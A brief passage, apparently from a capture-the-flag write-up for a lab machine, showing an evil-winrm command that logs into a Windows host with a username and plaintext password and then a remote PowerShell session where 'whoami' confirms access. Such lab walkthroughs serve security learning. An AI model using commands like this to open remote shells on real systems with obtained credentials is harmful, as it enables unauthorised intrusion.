 ❯
❯ evil-winrm -i 10.10.11.158 -u nikk37 -p 'get_dem_girls2@yahoo.com'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> whoami
streamio\nikk37
*Evil-WinRM* PS C:\Users\nikk37\Documents>